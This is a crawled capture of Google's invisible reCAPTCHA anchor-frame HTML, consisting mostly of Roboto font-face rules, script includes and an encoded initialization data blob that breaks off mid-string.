

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdKqTwaAAAAAOge1FyycIpO2E8GTGbzPhFzG9z1&co=aHR0cHM6Ly93d3cuZXBwbGFuLWtyZWZlbGQuZGU6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2sf5162f3yyk
body_size: 48304
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="9tWlTJANSj4XUGJfe78sdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="9tWlTJANSj4XUGJfe78sdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9tWlTJANSj4XUGJfe78sdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wq0qF1DChVbClMOpNT05w4HDh8KgKh7CmFLDtzp3w6DCu8OiRRZQRX4zwpgtw4TCuiYSw7FYaMOCwrA4w48fw7TCjRJCw4JKwrPDimpbAsKtBMO1A2jDrVhHWsOHwrlnwpDCvx1PwpBkwrgoVsKPw59UwofDjcK/wr02e2DCpVnCosOLd0TCv8OtAl3CmsKRwqQNWUQ9MyVfw6scRcKaAGljEGoXNsODNcK7w5YlcSnDvHoGw4EbwqhBw6fCgX/CocOqe0sgCsKDP0VdNEjDoltVK8KMw6USY8KsY3nCiS8jFSXDk8O1w73DkMKMw47DrULDiMKeJmnChcOfw4LDh8KKw5FMH0cUw4ttP8KRwptjw7c+GsKyMD7DhsK/w47DjsOswpvDjAVCw7o8McOaw7PDvyXDp8ONDcO6w6dTw50vw6B3wpJRTWrDjEY1w5czYcOYw5BgMsKNYsObPgBVw4DDuD/CjU3Cj17DvXzCh0nDpkAgchzCnlvDlV9bQMORwpQTwoZKwoYhwoVsw7V9aMOcKiLDnG1vF8KRw4Y4YwR8woZHPMKPw5R1w4LCisOwwrtIKMOLwr8OJMK5wr/DoMK5w6jCtjphwp7CtjgfBcKZJMKUfcK6w4VNwog/w4lEcEfCq8OwN23Cg8KbBE1Ww7fDpiwKWDrCmMOcw4M5wqonNRpve8OwwozDiG/Ds8OCdsKDUsKyG8O3XlrCvMOgw4zDnTIvw5fDi8KZwpTDrBhDwr7CqcKbwqRAw7Zfw73Ds0waO0jCssOhWMOaw4lNw4HDjijClk8Qw7RKw57CpgDDkjRHB8O2A37Dh8KqHwXDgiwiL8K2wrnDkcK0ZMK4JGVbw6BNLMKdw5DChcKgw7fCqcKxUyMtwqrCjCNwFcKdw7/Cohk/MC/DmMKfwooEw5PDi3h6GMK5wo/CnSXDpEJOwpzDk8Opw57CocOlw5pKY8O3Rk4KXcO4YUxHER1jw4XDjB99wqBywoVXw4DDiAZXwpXChRoowpROwoFhVhvDjcKxwrtiw7tOMRBqw7Bpw4/CuMKjNyJIFmLDgk7Cl8KBwprDszkCw7cKw4fDogbDnsKOw5zCvkR0w5ldw7sffMKvwoHDrBTDiEcqaF5awqHCrgDDjDXCly93wrHCmSDCmVs/[base64]/CugVIbU1Gwo/CgAU6XXnChMKAaCDDuMO7w7tMPlvDvTHDucOpw5YDwr/DtsOcPkPDisOow486RcOdwp3DgMKBGDk/fn7DllgPwpJUPMKOKsOIwogWwqgow47CgMOvK8Kdw7ZwwrjCi8KOwocDw5rCrHLDgsO5PWlEwofCk2EVBMKEQ8OuwqzCpMORw4vCqk7ClsK+Rkgcw6/DlmzCjjzDmXfDs8KEwrcIw5DCp8O3wq9cOgB7MsOLeFclwqfCgzRcdjVxdsOaQcKgw47CpDAtwq/Dnzpfw4nDtcOnwr5dwo/CmE/[base64]/DhBbDssO6w5wjw6ITE37CnsKXBsOBURrCtsKRHUDCpcO8wpZRfxs6w4h2CEVVccO9wr1dwqDCtMOmw5V+SyHCqzgAwqh4w6gTw5Mtw6EKw5PCvsOlwoMpPcKDSDjDqMOsw713wpvDpi/DhMOIw715NmhtwpDDgsOuw5gWEjBAwqzDkHrCvsOpKcK9w6rCq30PwopgwqAewqvCtMKcwqFSckjCkDPDtBjClMKOVcOCwpoTw63CuMOKKgPCpGjCg2/CmGHCvMOmVMOQecKjJEnDpMO+w5DCm8OuQMKKwqXDsMOhFcKxFMKzPcOQw44AUMKfJ8K5w4zCncK/w6c4wrNGw7wIw5kswq/[base64]/CmcK1wqTCk2t/diBxwrlUwrXDokjDphrDsigVwqTDuFHDsVnDmivDm8Opwpc+w5xdDGPDo8